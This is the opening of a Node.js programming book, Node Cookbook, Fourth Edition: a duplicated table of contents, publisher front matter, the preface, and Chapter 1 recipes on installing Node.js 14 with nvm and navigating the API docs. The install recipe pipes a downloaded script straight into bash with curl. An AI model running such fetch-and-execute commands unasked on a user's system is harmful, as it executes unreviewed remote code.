

Table of Contents
Node Cookbook
Fourth Edition
Why subscribe?
Contributors
About the author
About the reviewer
Packt is searching for authors like you
Preface
Who this book is for
What this book covers
To get the most out of this book
Download the example code files
Download the color images
Conventions used
Get in touch
Reviews
Chapter 1: Introducing Node.js 14
Technical requirements
Installing Node.js 14 with nvm
Getting ready
How to do it…
How it works…
There's more…
See also
Accessing the Node.js API documentation
Getting ready
How to do it…
How it works…
There's more…
Adopting new JavaScript syntax in Node.js 14
Getting ready
How to do it…
How it works…
Chapter 2: Handling I/O
Technical requirements
Handling standard I/O
Getting ready
How to do it
How it works
See also
Managing files with fs module
Getting ready
How to do it
How it works
There's more
See also
Inspecting file metadata
Getting ready
How to do it
How it works
There's more
See also
Watching for file updates
Getting ready
How to do it
How it works
See also
Creating TCP server and client communication
Getting ready
How to do it
How it works
There's more
Chapter 3: Streams, Streams, Streams
Technical requirements
Creating streams in Node.js
Getting ready
How to do it…
How it works…
There's more…
See also
Interacting with paused streams
Getting ready
How to do it…
How it works…
See also
Piping streams
Getting ready
How to do it…
How it works…
There's more…
See also
Transforming data with transform streams
Getting ready
How to do it…
How it works…
There's more…
See also
Building stream pipelines
Getting ready
How to do it…
How it works…
There's more…
See also
Chapter 4: Using Web Protocols
Technical requirements
Using http module to make HTTP requests
Getting ready
How to do it…
How it works…
There's more…
See also
Building an HTTP server to accept GET requests
Getting ready
How to do it…
How it works…
There's more…
See also
Handling HTTP POST requests
Getting ready
How to do it…
How it works…
There's more…
See also
Using formidable to handle file uploads
Getting ready
How to do it…
How it works…
There's more…
See also
Using ws to create a WebSocket server
Getting ready
How to do it…
How it works…
There's more…
See also
Sending an automated email using your own SMTP server
Getting ready
How to do it…
How it works…
There's more…
See also
Chapter 5: Developing Node.js modules
Technical requirements
Consuming Node.js modules
Getting ready
How to do it
How it works
There's more
See also
Setting up your own module
Getting ready
How to do it
How it works
There's more
See also
Implementing your module
Getting ready
How to do it
How it works
There's more
See also
Preparing and publishing your module to npm
Getting ready
How to do it
How it works
There's more
Using ECMAScript modules
Getting ready
How to do it
How it works
See also
Chapter 6: Exploring Node.js web Frameworks
Technical requirements
Building web applications with Express.js
Getting ready
How to do it
How it works…
There's more…
See also
Building web applications with Koa.js
Getting ready
How to do it
How it works…
There's more…
See also…
Building web applications with Fastify
Getting ready
How to do it
How it works…
There's more…
See also…
Building web applications with Hapi
Getting ready
How to do it
How it works…
There's more…
See also…
Chapter 7: Working with Databases
Technical requirements
Connecting and persisting to a MySQL database
Getting ready
How to do it…
How it works…
There's more…
See also
Connecting and persisting to a PostgreSQL database
Getting ready
How to do it…
How it works…
There's more…
See also
Connecting and persisting to MongoDB
Getting ready
How to do it…
How it works…
There's more…
See also
Persisting data with Redis
Getting ready
How to do it…
How it works…
There's more…
See also
Persisting data with LevelDB
Getting ready
How to do it…
How it works…
There's more…
See also
Chapter 8: Testing with Node.js
Technical requirements
Testing with tape
Getting ready
How to do it
How it works
See also
Testing with Mocha
Getting ready
How to do it
How it works
There's more
See also
Testing with Jest
Getting ready
How to do it
How it works
There's more
See also
Stubbing HTTP requests
Getting ready
How to do it
How it works
See also
Using Puppeteer
Getting ready
How to do it
How it works
There's more
See also
Configuring Continuous Integration tests
Getting ready
How to do it
How it works
There's more
See also
Chapter 9: Securing Node.js Applications
Technical requirements
Detecting known dependency vulnerabilities
Getting ready
How to do it…
How it works…
See also
Authentication with Express.js
Getting ready
How to do it…
How it works…
There's more…
See also
Setting HTTP headers with Helmet
Getting ready
How to do it…
How it works…
There's more…
See also
Protecting against HTTP parameter pollution attacks
Getting ready
How to do it…
How it works…
There's more…
See also
Preventing JSON pollution
Getting ready
How to do it…
How it works…
See also
Preventing cross-site scripting attacks
Getting ready
How to do it…
How it works…
There's more…
See also
Guarding against cross-site request forgery attacks
Getting ready
How to do it…
How it works…
There's more…
See also
Chapter 10: Performance Optimization
Technical requirements
Benchmarking HTTP requests
Getting ready
How to do it…
How it works…
There's more…
See also
Interpreting flame graphs
Getting ready
How to do it…
How it works…
There's more…
See also
Detecting memory leaks
Getting ready
How to do it…
How it works…
There's more…
See also
Optimizing synchronous functions
Getting ready
How to do it…
How it works…
See also
Optimizing asynchronous functions
Getting ready
How to do it…
How it works…
See also
Working with worker threads
Getting ready
How to do it…
How it works…
Chapter 11: Deploying Node.js Microservices
Technical requirements
Generating a microservice with LoopBack
Getting ready
How to do it…
How it works…
There's more…
See also
Consuming a microservice
Getting ready
How to do it…
How it works…
See also
Handling errors
Getting ready
How to do it…
How it works…
There's more…
See also
Building a Docker container
Getting ready
How to do it…
How it works…
There's more…
See also
Publishing a Docker image
Getting ready
How to do it…
How it works…
There's more…
See also
Deploying to Kubernetes
Getting ready
How to do it…
How it works…
There's more…
See also
Chapter 12: Debugging Node.js
Technical requirements
Diagnosing issues with Chrome DevTools
Getting ready
How to do it
How it works
There's more
See also
Logging with Node.js
Getting ready
How to do it
How it works
There's more
See also
Enabling debug logs
Getting ready
How to do it
How it works
There's more
See also
Enabling Node.js core debug logs
Getting ready
How to do it
How it works
See also
Increasing stack trace size
Getting ready
How to do it
How it works
There's more
See also
Creating diagnostic reports
Getting ready
How to do it
How it works
See also
Other Books You May Enjoy
Leave a review - let other readers know what you think

BIRMINGHAM—MUMBAI

Node Cookbook

Fourth Edition
Copyright © 2020 Packt Publishing
All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author, nor Packt Publishing or its dealers and distributors, will be held liable for any damages caused or alleged to have been caused directly or indirectly by this book.
Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.
Commissioning Editor: Ashwin Nair
Senior Editor: Sofi Rogers
Content Development Editor: Mrudgandha Kulkarni
Technical Editor: Shubham Sharma
Copy Editor: Safis Editing
Project Coordinator: Kinjal Bari
Proofreader: Safis Editing
Indexer: Priyanka Dhadke
Production Designer: Aparna Bhagat
First published: July 2012
Second edition: April 2014
Third edition: July 2017
Fourth edition: November 2020
Production reference: 1231120
Published by Packt Publishing Ltd.
Livery Place
35 Livery Street
Birmingham
B3 2PB, UK.
ISBN 978-1-83855-875-8
www.packt.com

Packt.com
Subscribe to our online digital library for full access to over 7,000 books and videos, as well as industry leading tools to help you plan your personal development and advance your career. For more information, please visit our website.

Why subscribe?
Spend less time learning and more time coding with practical eBooks and Videos from over 4,000 industry professionals
Improve your learning with Skill Plans built especially for you
Get a free eBook or video every month
Fully searchable for easy access to vital information
Copy and paste, print, and bookmark content
Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at packt.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at customercare@packtpub.com for more details.
At www.packt.com, you can also read a collection of free technical articles, sign up for a range of free newsletters, and receive exclusive discounts and offers on Packt books and eBooks.

Contributors

About the author
Bethany Griggs is a senior software engineer at Red Hat and a Node.js Technical Steering Committee member. Beth has been involved with the Node.js project since 2016 when she joined IBM's Node.js runtime team. Now at Red Hat, she is continuing her work on Node.js, including contributing to the Node.js project. Beth is an active member of the Node.js Release Working Group, who audit the content for and produce Node.js releases. Her other focuses include the creation of resources and tools to support Node.js deployments to the cloud.

About the reviewer
Dennis Myasnyankin is experienced in creating web scrapers that utilize Python and JavaScript to gather large amounts of data from various online resources. He has extracted a wide range of data, including small business specifics, video-game reviews, and travel agency contacts. Dennis has also sourced information through the scraping of IMDB details, Zillow listings, and cruise line information from targeted domains. Dennis has completed significant projects primarily through JavaScript, using the MERN tech-stack for building dynamic web applications, and Node.js's Puppeteer library to complete scraping tasks. He is interested in expanding his knowledge in other languages and new technologies while creating meaningful solutions to real-world problems.

Packt is searching for authors like you
If you're interested in becoming an author for Packt, please visit authors.packtpub.com and apply today. We have worked with thousands of developers and tech professionals, just like you, to help them share their insight with the global tech community. You can make a general application, apply for a specific hot topic that we are recruiting an author for, or submit your own idea.

Table of Contents
Preface

Chapter 1: Introducing Node.js 14

Technical requirements

Installing Node.js 14 with nvm

Getting ready

How to do it…

How it works…

There's more…

See also

Accessing the Node.js API documentation

Getting ready

How to do it…

How it works…

There's more…

Adopting new JavaScript syntax in Node.js 14

Getting ready

How to do it…

How it works…

Chapter 2: Handling I/O

Technical requirements

Handling standard I/O

Getting ready

How to do it

How it works

See also

Managing files with fs module

Getting ready

How to do it

How it works

There's more

See also

Inspecting file metadata

Getting ready

How to do it

How it works

There's more

See also

Watching for file updates

Getting ready

How to do it

How it works

See also

Creating TCP server and client communication

Getting ready

How to do it

How it works

There's more

Chapter 3: Streams, Streams, Streams

Technical requirements

Creating streams in Node.js

Getting ready

How to do it…

How it works…

There's more…

See also

Interacting with paused streams

Getting ready

How to do it…

How it works…

See also

Piping streams

Getting ready

How to do it…

How it works…

There's more…

See also

Transforming data with transform streams

Getting ready

How to do it…

How it works…

There's more…

See also

Building stream pipelines

Getting ready

How to do it…

How it works…

There's more…

See also

Chapter 4: Using Web Protocols

Technical requirements

Using http module to make HTTP requests

Getting ready

How to do it…

How it works…

There's more…

See also

Building an HTTP server to accept GET requests

Getting ready

How to do it…

How it works…

There's more…

See also

Handling HTTP POST requests

Getting ready

How to do it…

How it works…

There's more…

See also

Using formidable to handle file uploads

Getting ready

How to do it…

How it works…

There's more…

See also

Using ws to create a WebSocket server

Getting ready

How to do it…

How it works…

There's more…

See also

Sending an automated email using your own SMTP server

Getting ready

How to do it…

How it works…

There's more…

See also

Chapter 5: Developing Node.js modules

Technical requirements

Consuming Node.js modules

Getting ready

How to do it

How it works

There's more

See also

Setting up your own module

Getting ready

How to do it

How it works

There's more

See also

Implementing your module

Getting ready

How to do it

How it works

There's more

See also

Preparing and publishing your module to npm

Getting ready

How to do it

How it works

There's more

Using ECMAScript modules

Getting ready

How to do it

How it works

See also

Chapter 6: Exploring Node.js web Frameworks

Technical requirements

Building web applications with Express.js

Getting ready

How to do it

How it works…

There's more…

See also

Building web applications with Koa.js

Getting ready

How to do it

How it works…

There's more…

See also…

Building web applications with Fastify

Getting ready

How to do it

How it works…

There's more…

See also…

Building web applications with Hapi

Getting ready

How to do it

How it works…

There's more…

See also…

Chapter 7: Working with Databases

Technical requirements

Connecting and persisting to a MySQL database

Getting ready

How to do it…

How it works…

There's more…

See also

Connecting and persisting to a PostgreSQL database

Getting ready

How to do it…

How it works…

There's more…

See also

Connecting and persisting to MongoDB

Getting ready

How to do it…

How it works…

There's more…

See also

Persisting data with Redis

Getting ready

How to do it…

How it works…

There's more…

See also

Persisting data with LevelDB

Getting ready

How to do it…

How it works…

There's more…

See also

Chapter 8: Testing with Node.js

Technical requirements

Testing with tape

Getting ready

How to do it

How it works

See also

Testing with Mocha

Getting ready

How to do it

How it works

There's more

See also

Testing with Jest

Getting ready

How to do it

How it works

There's more

See also

Stubbing HTTP requests

Getting ready

How to do it

How it works

See also

Using Puppeteer

Getting ready

How to do it

How it works

There's more

See also

Configuring Continuous Integration tests

Getting ready

How to do it

How it works

There's more

See also

Chapter 9: Securing Node.js Applications

Technical requirements

Detecting known dependency vulnerabilities

Getting ready

How to do it…

How it works…

See also

Authentication with Express.js

Getting ready

How to do it…

How it works…

There's more…

See also

Setting HTTP headers with Helmet

Getting ready

How to do it…

How it works…

There's more…

See also

Protecting against HTTP parameter pollution attacks

Getting ready

How to do it…

How it works…

There's more…

See also

Preventing JSON pollution

Getting ready

How to do it…

How it works…

See also

Preventing cross-site scripting attacks

Getting ready

How to do it…

How it works…

There's more…

See also

Guarding against cross-site request forgery attacks

Getting ready

How to do it…

How it works…

There's more…

See also

Chapter 10: Performance Optimization

Technical requirements

Benchmarking HTTP requests

Getting ready

How to do it…

How it works…

There's more…

See also

Interpreting flame graphs

Getting ready

How to do it…

How it works…

There's more…

See also

Detecting memory leaks

Getting ready

How to do it…

How it works…

There's more…

See also

Optimizing synchronous functions

Getting ready

How to do it…

How it works…

See also

Optimizing asynchronous functions

Getting ready

How to do it…

How it works…

See also

Working with worker threads

Getting ready

How to do it…

How it works…

Chapter 11: Deploying Node.js Microservices

Technical requirements

Generating a microservice with LoopBack

Getting ready

How to do it…

How it works…

There's more…

See also

Consuming a microservice

Getting ready

How to do it…

How it works…

See also

Handling errors

Getting ready

How to do it…

How it works…

There's more…

See also

Building a Docker container

Getting ready

How to do it…

How it works…

There's more…

See also

Publishing a Docker image

Getting ready

How to do it…

How it works…

There's more…

See also

Deploying to Kubernetes

Getting ready

How to do it…

How it works…

There's more…

See also

Chapter 12: Debugging Node.js

Technical requirements

Diagnosing issues with Chrome DevTools

Getting ready

How to do it

How it works

There's more

See also

Logging with Node.js

Getting ready

How to do it

How it works

There's more

See also

Enabling debug logs

Getting ready

How to do it

How it works

There's more

See also

Enabling Node.js core debug logs

Getting ready

How to do it

How it works

See also

Increasing stack trace size

Getting ready

How to do it

How it works

There's more

See also

Creating diagnostic reports

Getting ready

How to do it

How it works

See also
Other Books You May Enjoy

Preface
Node.js is now over a decade old and has matured as a technology. Today, it is a common technology of choice for building applications of all sizes. Many large enterprises use Node.js in production, including the likes of Netflix, PayPal, IBM, and even NASA. Due to the widespread usage and dependence on Node.js, Node.js was moved under the OpenJS Foundation (formerly the Node.js Foundation). The OpenJS Foundation provides a neutral home for JavaScript projects, with a strong focus on open governance.
Created in 2009, Node.js wrapped Google Chrome's JavaScript Engine, V8, to enable JavaScript to be run outside the browser. Node.js brought JavaScript to the server and was built following a single-threaded event loop architecture, which enables it to effectively handle input/output and concurrent operations. Today, Node.js is a popular technology choice for building many types of applications, including HTTP web servers, microservices, command-line applications, and more. Key to Node.js's success is that it enables full-stack development in a common language, JavaScript.
The massive ecosystem of Node.js modules has supported Node.js's success. There are over 1 million modules available on the npm registry, with many abstracting lower-level implementation details to higher-level and more easily consumable APIs. Building your applications atop npm modules can speed up the development process while promoting code sharing and reuse.
Node Cookbook, Fourth Edition, is an updated version of Node Cookbook, Third Edition. The content has been updated in line with the latest long-term supported version of Node.js, Node.js 14.

Who this book is for
If you have some knowledge of JavaScript or other programming languages and want to gain a broad understanding of fundamental Node.js concepts, then Node Cookbook, Fourth Edition, is for you. This book will provide a base understanding that will allow you to start building fast, efficient, and scalable Node.js applications.
Readers with some knowledge of Node.js can deepen and widen their knowledge of Node.js concepts, while beginners can use the practical recipes to acquire a foundational understanding.

What this book covers
Chapter 1, Introducing Node.js 14, serves as an introduction to Node.js, including covering how to install Node.js 14 and access the relevant API documentation.
Chapter 2, Handling I/O, focuses on core Node.js APIs that allow us to interact with standard I/O, the filesystem, and the network.
Chapter 3, Streams, Streams, Streams, explores the fundamentals of Node.js streams.
Chapter 4, Using Web Protocols, demonstrates how to work with the web protocols at a low level using Node.js core APIs.
Chapter 5, Developing Node.js Modules, teaches how the Node.js module system works, and demonstrates how you can create and publish your own modules to the npm registry.
Chapter 6, Exploring Node.js Web Frameworks, showcases how you can build Node.js web applications with four of the leading web frameworks.
Chapter 7, Working with Databases, demonstrates how you can persist data to a variety of databases with Node.js, covering both SQL and NoSQL variants.
Chapter 8, Testing with Node.js, teaches the fundamentals of testing Node.js applications, providing an introduction to the key testing frameworks, tape, Mocha, and Jest.
Chapter 9, Securing Node.js Applications, demonstrates common attacks that can be made against a Node.js application and how we can mitigate these attacks.
Chapter 10, Performance Optimization, demonstrates workflows and tools we can use to identify bottlenecks in Node.js applications.
Chapter 11, Deploying Node.js Microservices, teaches how to build a microservice and deploy it to the cloud using container technologies.
Chapter 12, Debugging Node.js, showcases tooling and techniques for debugging Node.js applications.

To get the most out of this book
It's expected that you have some prior knowledge of JavaScript or other programming languages. In addition, you should be familiar with how to use a Terminal or shell, and how to use a code editor such as Visual Studio Code:

Any chapters or recipes that require special software should cover the installation steps in the Technical requirements or Getting ready sections.
Many of the Terminal steps assume you're operating in a Unix environment. On Windows, you should be able to use the Windows Subsystem for Linux (WSL 2) to complete these steps.
The recipe steps have been tested with a recent version of Node.js 14 on macOS Mojave.
If you are using the digital version of this book, we advise you to type the code yourself or access the code via the GitHub repository (link available in the next section). Doing so will help you avoid any potential errors related to the copying and pasting of code.

Download the example code files
You can download the example code files for this book from your account at www.packt.com. If you purchased this book elsewhere, you can visit www.packtpub.com/support and register to have the files emailed directly to you.
You can download the code files by following these steps:
Log in or register at www.packt.com.
Select the Support tab.
Click on Code Downloads.
Enter the name of the book in the Search box and follow the onscreen instructions.
Once the file is downloaded, please make sure that you unzip or extract the folder using the latest version of:
WinRAR/7-Zip for Windows
Zipeg/iZip/UnRarX for Mac
7-Zip/PeaZip for Linux
The code bundle for the book is also hosted on GitHub at https://github.com/PacktPublishing/Node.js-14-Cookbook. In case there's an update to the code, it will be updated on the existing GitHub repository.
We also have other code bundles from our rich catalog of books and videos available at https://github.com/PacktPublishing/. Check them out!

Download the color images
We also provide a PDF file that has color images of the screenshots/diagrams used in this book. You can download it here: https://static.packt-cdn.com/downloads/9781838558758_ColorImages.pdf.

Conventions used
There are a number of text conventions used throughout this book.
Code in text: Indicates code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles. Here is an example: "Mount the downloaded WebStorm-10*.dmg disk image file as another disk in your system."
A block of code is set as follows:
const { Router } = require("express");
const router = Router();
router.get("/", (req, res) => {
res.render("index");
});
module.exports = router;
When we wish to draw your attention to a particular part of a code block, the relevant lines or items are set in bold:
const express = require("express");
const app = express();
const debug = require("debug")("my-server");
app.get("/", (req, res) => {
debug("HTTP GET request to /");
res.send("Hello World!");
});
Any command-line input or output is written as follows:
> new Buffer(10)
<Buffer b7 20 00 00 00 00 00 00 00 2c>
Bold: Indicates a new term, an important word, or words that you see on screen. For example, words in menus or dialog boxes appear in the text like this. Here is an example: "Select System info from the Administration panel."
Tips or important notes
Appear like this.

Get in touch
Feedback from our readers is always welcome.
General feedback: If you have questions about any aspect of this book, mention the book title in the subject of your message and email us at customercare@packtpub.com.
Errata: Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you have found a mistake in this book, we would be grateful if you would report this to us. Please visit www.packtpub.com/support/errata, selecting your book, clicking on the Errata Submission Form link, and entering the details.
Piracy: If you come across any illegal copies of our works in any form on the internet, we would be grateful if you would provide us with the location address or website name. Please contact us at copyright@packt.com with a link to the material.
If you are interested in becoming an author: If there is a topic that you have expertise in, and you are interested in either writing or contributing to a book, please visit authors.packtpub.com.

Reviews
Please leave a review. Once you have read and used this book, why not leave a review on the site that you purchased it from? Potential readers can then see and use your unbiased opinion to make purchase decisions, we at Packt can understand what you think about our products, and our authors can see your feedback on their book. Thank you!
For more information about Packt, please visit packt.com.

Chapter 1: Introducing Node.js 14
Node.js follows a release schedule and adopts a Long-Term Support (LTS) policy. The release schedule is based on the Semantic Versioning (https://semver.org/) standard.
The Node.js release policy states that there are two major releases of Node.js per year, one in April and one in October. Major releases include breaking or incompatible API changes, although the Node.js project does try to minimize the number and impact of breaking changes to reduce disruption to users.
Even-numbered major releases of Node.js are promoted to LTS after 6 months. Even-numbered releases are scheduled for release in April and promoted to LTS in October. LTS releases are supported for 30 months. It is recommended to use LTS versions of Node.js for production applications. The purpose of the LTS policy is to provide stability to end users and also to provide a predictable timeline of releases so that users can appropriately manage their upgrades. All LTS versions of Node.js are given codenames, named after elements. Node.js 14 has the LTS codename Fermium.
Odd-numbered major releases are released in October and are only supported for 6 months. Odd-numbered releases are expected to be used to try out new features and test the migration path, but are not generally recommended for use in production applications.
The Node.js Release Working Group has authority over the Node.js release schedule and processes. The Node.js release schedule and policy documentation can be found at https://github.com/nodejs/release.
This chapter introduces Node.js – including instructions on how to install the runtime and access the API documentation.
This chapter will cover the following recipes:
Installing Node.js 14 with nvm
Accessing the Node.js API documentation
Adopting new JavaScript syntax in Node.js 14

Technical requirements
This chapter will require access to a Terminal, a browser of your choice, and the internet.

Installing Node.js 14 with nvm
This book will be using Node.js 14 throughout, as it is the latest LTS release at the time of writing. Node.js 14 was released in April 2020, was promoted to LTS in October 2020 and will continue to be supported until April 2023. This recipe will cover how to install Node.js 14 using node version manager (nvm). At the time of writing, nvm is an incubation project of the OpenJS Foundation and provides an easy way to install and update Node.js versions.

Getting ready
You will need to have the appropriate permissions on your device to install nvm. This recipe assumes you're on a UNIX-like platform. If you're on Windows, it should be run under Windows Subsystem for Linux (WSL).

How to do it…
In this recipe, we're going to be installing Node.js 14 using nvm:
First, we need to install nvm. nvm provides a script that handles the download and installation of nvm. Enter the following command in your Terminal to execute the nvm installation script:
$ curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.37.0/install.sh | bash
nvm will automatically attempt to add itself to your path. Close and reopen your Terminal to ensure the changes have taken place. Then, enter the following command to list the nvm version we have installed; this will also confirm that nvm is available in our path:
$ nvm --version
0.37.0
To install Node.js 14, we use the $ nvm install command. We can supply either the specific version we wish to install or the major version number. If we specify just the major version number, nvm will install the latest release of that major release line. Enter the following command to install the latest version of Node.js 14:
$ nvm install 14
Downloading and installing node v14.6.0...
Local cache found: ${NVM_DIR}/.cache/bin/node-v14.6.0-darwin-x64/node-v14.6.0-darwin-x64.tar.gz
Checksums match! Using existing downloaded archive ${NVM_DIR}/.cache/bin/node-v14.6.0-darwin-x64/node-v14.6.0-darwin-x64.tar.gz
Now using node v14.6.0 (npm v6.14.6)
Note that this command will install the latest version of Node.js 14, so your specific version install is likely to differ from that shown in the preceding output.
The latest Node.js 14 version should now be installed and available in your path. You can confirm this by entering the following command:
$ node --version
v14.6.0
nvm will also install the version of npm that is bundled with the Node.js version you have installed. Enter the following to confirm which version of npm is installed:
$ npm --version
6.14.6
nvm makes it easy to install and switch between multiple Node.js versions. We can enter the following to install and switch to the latest Node.js 12 version:
$ nvm install 12
Downloading and installing node v12.18.3...
Local cache found: ${NVM_DIR}/.cache/bin/node-v12.18.3-darwin-x64/node-v12.18.3-darwin-x64.tar.gz
Checksums match! Using existing downloaded archive ${NVM_DIR}/.cache/bin/node-v12.18.3-darwin-x64/node-v12.18.3-darwin-x64.tar.gz
Now using node v12.18.3 (npm v6.14.6)
Once we've got the versions installed, we can use the $ nvm use command to switch between them:
$ nvm use 14
Now using node v14.6.0 (npm v6.14.6)
We've installed the latest version of Node.js 14 using nvm.

How it works…
nvm is a version manager for Node.js on UNIX-like platforms and supports POSIX-compliant shells. POSIX is a set of standards for operating system compatibility, defined by the IEEE Computer Society.
In the first step of the recipe, we downloaded and executed the nvm installation script. Under the covers, the nvm install script does the following:
It clones the nvm GitHub repository (https://github.com/nvm-sh/nvm) to ~/.nvm/.
It attempts to add the following source lines to import and load nvm into the appropriate profile file, where the profile file is either ~/.bash_profile, ~/.bashrc, ~/.profile, or ~/.zshrc.
Should you use a profile file other than the previously named ones, you may need to manually add the following lines to your profile file to load nvm. The following lines are specified in the nvm installation documentation (https://github.com/nvm-sh/nvm#install--update-script):
export NVM_DIR="$([ -z "${XDG_CONFIG_HOME-}" ] && printf %s "${HOME}/.nvm" || printf %s "${XDG_CONFIG_HOME}/nvm")"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
Each time you install a Node.js version using $ nvm install, nvm downloads the appropriate binary for your platform from the official Node.js download server. The official Node.js download server can be accessed directly at https://nodejs.org/dist/. nvm will store all Node.js versions it has installed in the ~/.nvm/versions/node/ directory.
nvm supports aliases that can be used to install the LTS versions of Node.js. For example, you can use the $ nvm install --lts command to install the latest LTS release.
To uninstall a Node.js version, you can use the $ nvm uninstall command. To change the default Node.js version, use the $ nvm alias default <version> command. The default version is the version that will be available by default when opening your Terminal.

There's more…
If you do not wish to or are unable to use nvm, you can install Node.js manually. Visit the Node.js downloads page at https://nodejs.org/en/download/ to download the appropriate binary for your platform.
The Node.js project provides TAR files for installation on many platforms. To install via a TAR file, you need to download and extract the TAR file, and then add the binary location to your path.
Alongside TAR files, the Node.js project provides an installer for both macOS (.pkg) and Windows (.msi). As a result of installing Node.js manually, you would need to manually install updated versions of Node.js when you require them.

See also
The Accessing the Node.js API documentation recipe in this chapter

Accessing the Node.js API documentation
The Node.js project provides comprehensive API reference documentation. The Node.js API documentation is a critical resource for understanding which APIs are available in the version of Node.js that you're using. The Node.js documentation also describes how to interact with APIs, including which arguments a method accepts and the method's return value.
This recipe will show how to access and navigate the Node.js API documentation.

Getting ready
You will need access to a browser of your choice and an internet connection to access the Node.js API documentation.

How to do it…
This recipe is going to demonstrate how to navigate the Node.js API documentation:
First, navigate to https://nodejs.org/api/ in your browser.
Expect to see the Node.js API documentation for the most recent version of Node.js:

Figure 1.1 – Node.js API documentation home page
Hover over the View another version link and expect to see the other release lines of Node.js listed. This is how you can change which version of Node.js you're viewing the documentation for:

Figure 1.2 – Node.js API documentation showing the version dropdown
Now, let's suppose we want to find the documentation for the fs.readFile() method. The fs.readFile() method is exposed via the File system core module. We first need to locate and click on File system in the left-hand navigation pane. Clicking File system will take us to the table of contents for the File system core module API documentation:
